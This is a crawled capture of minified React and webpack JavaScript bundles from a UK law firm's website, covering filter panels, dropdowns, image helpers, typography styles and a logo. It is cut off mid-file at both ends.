auto;height:18px;margin-left:0;width:18px;color:currentColor;svg{display:block;height:100%;width:100%;}"]),A={FilterItem:_,FilterItemBody:(0,P.ZP)(F.m.div).withConfig({displayName:"ExpandingFilterstyles__FilterItemBody",componentId:"sc-115cwcy-4"})(["min-width:0;overflow:hidden;color:var(--accordionItemColour);background-color:var(--accordionItemBgColour);"]),FilterItemBodyInner:P.ZP.div.withConfig({displayName:"ExpandingFilterstyles__FilterItemBodyInner",componentId:"sc-115cwcy-5"})(["padding-bottom:",";"],(0,C.qx)(20,26)),FilterItemCount:B,FilterItemIcon:L,FilterLabel:I,ShowMore:P.ZP.button.withConfig({displayName:"ExpandingFilterstyles__ShowMore",componentId:"sc-115cwcy-6"})(["",";",";",";display:inline-flex;align-items:center;gap:8px;margin:"," 0 0;font-size:",";line-height:",";letter-spacing:-0.024em;color:",";padding:0 var(--sitePadding);> svg{display:block;width:14px;}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{color:",";}@media ","{padding-left:0;padding-right:0;}"],Z.h,(0,b.eR)("color"),w.Z.dmSans.bold,(0,C.qx)(16,24),(0,C.qx)(16,18),(0,C.qx)(22,24),E.Z.secondary.teal,E.Z.secondary.tealHover,(0,k.Dp)(k.AS.TabletLarge))},T=(0,d.G)((e=>{var t;const[n,a]=s.useState(null!==(t=e.isOpen)&&void 0!==t&&t),[i,l]=s.useState(0),[r,o]=s.useState(5),d=(0,c.bO)();return s.useEffect((()=>{l(e.value.length)}),[e.value]),s.createElement(A.FilterItem,{key:`${e.label}-`,initial:n?"opened":"closed",animate:n?"opened":"closed",onKeyDown:e=>{switch(e.key){case"ArrowDown":e.preventDefault(),e.stopPropagation(),d.focusNext();break;case"ArrowUp":e.preventDefault(),e.stopPropagation(),d.focusPrevious();break;case"Home":e.preventDefault(),e.stopPropagation(),d.focusFirst();break;case"End":e.preventDefault(),e.stopPropagation(),d.focusLast()}}},s.createElement(c.tE,{focusRingClass:"focus-ring"},s.createElement(A.FilterLabel,{"aria-expanded":n,onClick:e=>{e.preventDefault(),a(!n)}},e.label,s.createElement(A.FilterItemCount,{"data-value":i.toString()},i),s.createElement(A.FilterItemIcon,{"aria-hidden":"true",variants:{closed:{rotate:90},opened:{rotate:270}}},s.createElement(p.Z,null)))),s.createElement(A.FilterItemBody,{role:"region",tabIndex:-1,variants:{closed:{height:0,transitionEnd:{visibility:"hidden"}},opened:{visibility:"visible",height:"auto"}}},s.createElement(A.FilterItemBodyInner,null,s.createElement(x,{field:{...g.E,alias:e.name,caption:`${e.label}`,values:e.options},onChange:t=>e.onChange(t.target.value),values:e.value,random:!1,visible:r}),e.options.length>r?s.createElement(A.ShowMore,{onClick:()=>o(r+5)},s.createElement(m,null)," Show"," ",e.options.length-r>5?5:e.options.length-r," more options"):null)))}));var q=n(2211),N=n(3422),D=n(8719),M=n(1229);const z=P.ZP.div.withConfig({displayName:"SideFiltersstyles__Container",componentId:"sc-1tk2rr8-0"})(["--closeSize:48px;color:",";@media ","{",";position:fixed;top:0;right:0;display:grid;grid-template-rows:min-content min-content min-content auto min-content;width:100%;height:100vh;height:100dvh;max-width:560px;transform:translateX(100%);background-color:",";padding:16px 0 0;z-index:",";&[data-open='true']{transform:none;}&[data-has-search='true']{grid-template-rows:min-content min-content min-content min-content auto min-content;}}"],E.Z.primary.midnight,(0,k.C4)(k.AS.TabletLarge),(0,b.eR)("transform",.5),E.Z.primary.white,q.S.Modal),$=P.ZP.div.withConfig({displayName:"SideFiltersstyles__Background",componentId:"sc-1tk2rr8-1"})(["",";position:fixed;top:0;right:0;cursor:zoom-out;width:100%;height:100vh;height:100dvh;transform:translateX(100%);background-color:",";z-index:",";&[data-open='true']{transform:none;}@media ","{display:none;}"],(0,b.eR)("transform",.5),(0,M.m4)(E.Z.primary.midnight,.7),q.S.Modal-1,(0,k.Dp)(k.AS.TabletLarge)),R=P.ZP.button.withConfig({displayName:"SideFiltersstyles__CloseButton",componentId:"sc-1tk2rr8-2"})(["",";position:absolute;top:16px;right:0;display:grid;place-content:center;height:var(--closeSize);width:var(--closeSize);> svg{display:block;width:20px;}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}@media ","{display:none;}"],Z.h,(0,k.Dp)(k.AS.TabletLarge)),H=P.ZP.h3.withConfig({displayName:"SideFiltersstyles__Title",componentId:"sc-1tk2rr8-3"})(["",";display:inline-flex;align-items:center;gap:8px;margin:0 var(--closeSize) "," var(--sitePadding);font-size:",";line-height:",";> svg{display:block;width:",";}@media ","{margin-left:0;margin-right:0;width:100%;}"],N.$B,(0,C.qx)(2,24),(0,C.qx)(20,24),(0,C.qx)(26,30),(0,C.qx)(20,24),(0,k.Dp)(k.AS.TabletLarge)),O=P.ZP.button.withConfig({displayName:"SideFiltersstyles__ClearLink",componentId:"sc-1tk2rr8-4"})(["",";"," ",";",";font-size:15px;line-height:24px;letter-spacing:-0.024em;margin:0 0 0 auto;opacity:0;&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}@media ","{display:none;}","[data-show-clear='true'] &{opacity:1;}"],Z.h,(0,b.eR)("color, opacity"),N.p4,w.Z.dmSans.bold,(0,k.C4)(k.AS.TabletLarge),z),j=P.ZP.p.withConfig({displayName:"SideFiltersstyles__PagingSummary",componentId:"sc-1tk2rr8-5"})(["",";font-size:14px;line-height:26px;margin:0 var(--closeSize) 12px var(--sitePadding);@media ","{display:none;}"],N.c,(0,k.Dp)(k.AS.TabletLarge)),W=P.ZP.div.withConfig({displayName:"SideFiltersstyles__Active",componentId:"sc-1tk2rr8-6"})(["display:flex;overflow:auto;gap:12px;padding:0 var(--sitePadding);margin:0;@media ","{display:none;}"],(0,k.Dp)(k.AS.TabletLarge)),K=P.ZP.button.withConfig({displayName:"SideFiltersstyles__ActiveButton",componentId:"sc-1tk2rr8-7"})(["",";",";display:inline-flex;white-space:nowrap;align-items:center;gap:8px;padding:6px 12px;border-radius:16px;color:",";background-color:",";border:2px solid ",";margin-bottom:20px;> svg{display:block;width:10px;}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}&.focus-ring,&:hover{background-color:",";}"],Z.h,(0,b.eR)("background-color"),E.Z.primary.midnight,(0,M.m4)(E.Z.secondary.teal,.12),E.Z.secondary.teal,(0,M.m4)(E.Z.secondary.teal,.24)),X=P.ZP.div.withConfig({displayName:"SideFiltersstyles__FiltersWrapper",componentId:"sc-1tk2rr8-8"})(["overflow:auto;"]),G={Active:W,ActiveButton:K,Background:$,ButtonsWrapper:P.ZP.div.withConfig({displayName:"SideFiltersstyles__ButtonsWrapper",componentId:"sc-1tk2rr8-9"})(["display:flex;gap:20px;justify-content:center;padding:12px var(--sitePadding);","{flex:1;max-width:164px;@media ","{justify-content:center;}}@media ","{display:none;}"],D.A.Button,(0,k.C4)(k.AS.TabletLarge),(0,k.Dp)(k.AS.TabletLarge)),ClearLink:O,CloseButton:R,Container:z,FiltersWrapper:X,PagingSummary:j,Search:P.ZP.form.withConfig({displayName:"SideFiltersstyles__Search",componentId:"sc-1tk2rr8-10"})(["width:100%;position:relative;margin:0 0 ",";padding:0 var(--sitePadding);> input{",";width:100%;height:",";border:"," solid ",";font-size:",";margin:0;padding:0 "," 0 ",";color:",";border-radius:",";&::placeholder{color:",";}}> button{",";position:absolute;top:0;right:calc(16px + var(--sitePadding));display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}}@media ","{padding-left:0;padding-right:0;> button{right:",";}}"],(0,C.qx)(16,26),N.c,(0,C.qx)(42,56),(0,C.qx)(1.5,2),E.Z.forms.default,(0,C.qx)(14,16),(0,C.qx)(46,52),(0,C.qx)(16,24),E.Z.forms.focused,(0,C.qx)(4,8),E.Z.forms.default,Z.h,E.Z.primary.midnight,(0,C.qx)(20,24),(0,C.qx)(20,24),(0,k.Dp)(k.AS.TabletLarge),(0,C.qx)(16,24)),Title:H},Q=e=>{var t,n,a,d;const[p,u]=s.useState();s.useEffect((()=>{u(e.isOpen)}),[e.isOpen]);const[m,g]=s.useState(null!==(t=null===(n=e.search)||void 0===n?void 0:n.term)&&void 0!==t?t:"");return s.createElement(s.Fragment,null,s.createElement(G.Background,{"data-open":p,onClick:e.onCloseClick}),s.createElement(G.Container,{"data-open":p,"data-has-search":!!e.search,"data-show-clear":!!e.filters.find((e=>e.value.length>0))},s.createElement(c.tE,{focusRingClass:"focus-ring"},s.createElement(G.CloseButton,{onClick:e.onCloseClick,"aria-label":`Close ${e.title}`},s.createElement(l.Z,null))),s.createElement(G.Title,null,s.createElement(r.Z,null),e.title,s.createElement(G.ClearLink,{onClick:e.onClearClick},"Clear All")),s.createElement(G.PagingSummary,{dangerouslySetInnerHTML:{__html:e.pagingSummary}}),e.search?s.createElement(G.Search,{onSubmit:t=>{var n;t.preventDefault(),null===(n=e.search)||void 0===n||n.onSubmit(m)}},s.createElement("input",{"aria-label":"Keyword Search",type:"text",value:m,placeholder:null!==(a=null===(d=e.search)||void 0===d?void 0:d.placeholder)&&void 0!==a?a:"What are you looking for?",onChange:function(e){g(e.target.value)}}),s.createElement(c.tE,{focusRingClass:"focus-ring"},s.createElement("button",{"aria-label":"Submit Search"},(0,i.w)(i.f.Search)))):null,s.createElement(G.Active,null,e.filters.filter((e=>e.value.length>0)).map((e=>s.createElement(s.Fragment,{key:`active-filter-${e.name}`},e.options.filter((t=>e.value.includes(t.value))).map((t=>s.createElement(c.tE,{key:`active-filter-${e.name}-${t.value}`,focusRingClass:"focus-ring"},s.createElement(G.ActiveButton,{onClick:()=>e.onChange(t.value)},s.createElement(l.Z,null),s.createElement("span",null,s.createElement("strong",null,e.label,":")," ",t.caption))))))))),s.createElement(G.FiltersWrapper,null,e.filters.filter((e=>e.options&&e.options.length>0)).map(((e,t)=>s.createElement(T,{key:`filter-${e.name}`,...e,isOpen:0===t})))),s.createElement(G.ButtonsWrapper,null,s.createElement(o.ZP,{branding:"outline",title:"Clear Filters",onClick:e.onClearClick}),s.createElement(o.ZP,{branding:"solid",title:"Apply Filters",onClick:()=>{var t;e.onCloseClick(),null===(t=e.search)||void 0===t||t.onSubmit(m)}}))))}},5088:(e,t,n)=>{n.d(t,{Z:()=>o});var a=n(1697),i=n(7294),l=n(6474);const r=i.forwardRef(((e,t)=>{var n;let{id:r,field:o,error:s,hidePlaceholder:c,...d}=e;const[p,u]=i.useState(!1);return i.useEffect((()=>{const e=e=>{t&&"current"in t&&t.current&&!t.current.contains(e.target)&&u(!1)};return document.addEventListener("mousedown",e),()=>{document.removeEventListener("mousedown",e)}}),[t]),i.createElement(l.Z.Field,{"data-error":!!s,"data-is-open":p},i.createElement(l.Z.SelectWrapper,null,i.createElement(l.Z.Select,{ref:t,id:null!=r?r:o.alias,placeholder:o.placeholder,required:o.required,onClick:()=>u(!p),...d},!c&&i.createElement("option",{value:""},o.placeholder),null===(n=o.values)||void 0===n?void 0:n.map(((e,t)=>i.createElement("option",{key:`option-${t}`,value:e.value,onClick:()=>u(!1)},e.caption)))),i.createElement(l.Z.Label,{htmlFor:null!=r?r:o.alias},o.caption,o.required&&i.createElement(i.Fragment,null," *")),i.createElement(l.Z.Arrow,null,i.createElement(a.Z,null))),s&&i.createElement(l.Z.Error,null,s.message))}));r.displayName="DropDownList";const o=r},1766:(e,t,n)=>{n.d(t,{E:()=>a});const a={id:"",alias:"",actionType:"",type:"",caption:"",logicType:"",placeholder:"",regex:"",required:!1,requiredErrorMessage:"",rules:[],invalidErrorMessage:"",values:[],fieldData1:"",fieldData2:""}}}]);
//# sourceMappingURL=946-58480fee0688638afeb2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2910-65a21f4751f77d21d3b4.js
body_size: 4744
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2910],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var o=i(7416),n=i(6805);const a=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var o=i(1578),n=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,a.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,n.WU)(e.format):(0,n.WU)((0,c.d7)()),t}(t)).delivery((0,n.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,n.uN)(t.dpr))),o.toURL()}function h(e,t,i,o,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:n,...a})} ${t}w`))}function m(e,t,i,o,n){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=x(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:n,...a})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const n=[1,1.5,2,2.5,3];return n.map((n=>`${g(e,{width:t,heightratio:i,dpr:n,...o})} ${n}x`))}function x(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function f(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>S,PS:()=>_,Q_:()=>q,Tg:()=>F,Ts:()=>w,Xm:()=>b,_R:()=>j,c:()=>y,de:()=>z,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>N,oW:()=>C,p4:()=>I});var o=i(1318),n=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),s=i(4555),d=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],d.Z.playfairDisplay.bold,(0,s.qx)(16,24)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(40,74),(0,s.qx)(32,64)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(36,58),(0,s.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(30,50),(0,s.qx)(24,40)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(26,42),(0,s.qx)(20,36)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(24,40),(0,s.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,s.qx)(20,30),(0,s.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.regular,(0,s.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,s.qx)(18,32),(0,s.qx)(28,48)),q=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,s.qx)(17,24),(0,s.qx)(27,40)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,s.qx)(16,20),(0,s.qx)(26,30)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,s.qx)(15,18),(0,s.qx)(24,28)),w=(0,r.iv)(["",";",";"],y,d.Z.dmSans.bold),k=(0,r.iv)(["",";line-height:1.2;"],y),T=(0,r.iv)(["",";",";line-height:1.2;"],y,d.Z.dmSans.bold),Z=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],d.Z.dmSans.bold,(0,s.qx)(16,24)),z=((0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,s.qx)(24,28),(0,s.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,s.qx)(20,20),(0,s.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],Z,(0,s.qx)(18,18),(0,s.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,s.qx)(12,13),(0,s.qx)(18,20))),F=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,s.qx)(10,10),(0,s.qx)(16,16)),_=(0,r.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,s.qx)(16,18),(0,s.qx)(22,24)),I=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),N=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),R=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),P=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],w),B=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],w,(0,s.qx)(18,20),(0,s.qx)(28,30),(0,s.qx)(17,25),(0,s.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,T,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),k,(0,s.qx)(16,20),(0,s.qx)(26,30),(0,s.qx)(11,17),(0,s.qx)(12,20),(0,s.qx)(12,20),(0,p.C4)(p.AS.Tablet)),j=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,x,S,k,w,T,I,I,(0,s.qx)(8,12),(0,s.qx)(24,32),y,S,a,(0,s.qx)(8,10),o.Q.Teal,o.Q.Blue,n,R,P,(0,s.qx)(32,48),B)},9874:(e,t,i)=>{function o(e){return new Promise((t=>setTimeout(t,e)))}function n(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>a,uZ:()=>n});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var o=i(8522),n=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(o.X,{features:n.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},9942:(e,t,i)=>{i.d(t,{d:()=>u});var o=i(7765),n=i(4555),a=i(4267),r=i(3422),l=i(7416);const c=l.ZP.div.withConfig({displayName:"KeyFactCardstyles__Container",componentId:"sc-1emjeak-0"})(["--factColor:",";--factColorBar:",";--linkColor:",";position:relative;display:flex;align-items:center;height:100%;gap:",";padding:"," 0 "," ",";color:var(--factColor);&::before{content:'';position:absolute;top:50%;left:0;transform:translateY(-50%);height:100%;width:",";border-radius:100px;background-color:var(--factColorBar);}"],o.Z.tertiary.rose,o.Z.secondary.coral,o.Z.primary.white,(0,n.qx)(10,25),(0,n.qx)(8,16),(0,n.qx)(8,16),(0,n.qx)(12,27),(0,n.qx)(3,6)),s=l.ZP.div.withConfig({displayName:"KeyFactCardstyles__GraphicHolder",componentId:"sc-1emjeak-1"})(["flex:0 0 ",";text-align:center;"],(0,n.qx)(70,75)),d=l.ZP.img.withConfig({displayName:"KeyFactCardstyles__FactGraphic",componentId:"sc-1emjeak-2"})(["flex-shrink:0;height:",";"],(0,n.qx)(56,72)),p=(0,l.iv)(["",";font-size:",";"],a.Z.playfairDisplay.bold,(0,n.qx)(20,36)),g=l.ZP.div.withConfig({displayName:"KeyFactCardstyles__FactInner",componentId:"sc-1emjeak-3"})([""]),h=l.ZP.span.withConfig({displayName:"KeyFactCardstyles__FactNumber",componentId:"sc-1emjeak-4"})(["",";font-size:",";"],p,(0,n.qx)(30,40)),m=l.ZP.span.withConfig({displayName:"KeyFactCardstyles__FactText",componentId:"sc-1emjeak-5"})(["",";"],p),u={Container:c,FactContextText:l.ZP.div.withConfig({displayName:"KeyFactCardstyles__FactContextText",componentId:"sc-1emjeak-6"})(["",";",";margin-top:6px;color:",";p{font-size:",";line-height:",";color:",";margin-bottom:0;a{color:var(--linkColor);}}a{color:var(--linkColor);}"],r._R,a.Z.dmSans.regular,o.Z.primary.white,(0,n.qx)(14,16),(0,n.qx)(22,24),o.Z.primary.white),FactGraphic:d,FactInner:g,FactNumber:h,FactText:m,GraphicHolder:s}},6427:(e,t,i)=>{i.d(t,{Z:()=>d});var o=i(3196),n=i(8534),a=i(9874),r=i(343),l=i(2064),c=i(7294),s=i(9942);const d=e=>{let{contextText:t,delay:i,factText:d,graphic:p,pageContext:g,number:h}=e;const[m,u]=c.useState("0"),[x,f]=(0,r.Y)({rootMargin:o.oV},!1,null==g?void 0:g.isEditMode);return c.useEffect((()=>{const e=null!=h?h:0;if(!e||!f)return;const t=(0,l.j)(0,e,{type:"tween",delay:.4*(null!=i?i:1),duration:1.5,ease:"easeOut",onUpdate(e){const t=(0,a.jM)(e,!1);u(t)}});return()=>t.stop()}),[h,f,i]),c.createElement(s.d.Container,{ref:x},p&&c.createElement(s.d.GraphicHolder,null,c.createElement(s.d.FactGraphic,{alt:p.altText,loading:"lazy",role:p.altText?void 0:"presentation",src:(0,n.sQ)(p,{height:72})})),c.createElement(s.d.FactInner,null,h&&c.createElement(s.d.FactNumber,null,m),d&&c.createElement(s.d.FactText,null,d),t&&c.createElement(s.d.FactContextText,{dangerouslySetInnerHTML:{__html:t}})))}},7158:(e,t,i)=>{i.d(t,{Z:()=>s});var o=i(7765),n=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,n.qx)(40,64),o.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),s={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var o=i(7294);const n=o.createContext({});var a=i(7158);const r=o.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...s}=e,d=o.useContext(n);return o.createElement(a.Z.Container,{ref:t,id:d.id,"data-allow-scroll-margin":!!d.id||!!s.anchorId,"data-flush":l,"data-reduced":c,...s},o.createElement(a.Z.Inner,null,"fullWidth"===r?i:o.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2910-65a21f4751f77d21d3b4.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0885cc853c78a6296433.js
body_size: 16380
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314,7742],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 